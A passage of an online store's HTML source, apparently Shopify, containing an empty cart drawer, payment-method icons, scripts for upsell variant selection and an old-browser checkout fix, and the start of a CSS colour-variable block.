                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
